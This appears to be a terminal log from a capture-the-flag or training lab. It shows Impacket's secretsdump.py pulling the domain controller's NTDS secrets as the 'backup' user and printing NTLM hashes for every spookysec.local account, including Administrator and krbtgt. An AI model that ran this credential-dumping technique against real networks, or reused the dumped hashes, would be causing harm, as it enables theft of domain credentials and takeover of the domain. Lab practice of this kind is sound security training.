 root@ip-10-10-78-49:/opt/impacket/examples# python /root/Rooms/CVE2022-26923/certipy/bin/secretsdump.py -just-dc backup@10.10.
115.36
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::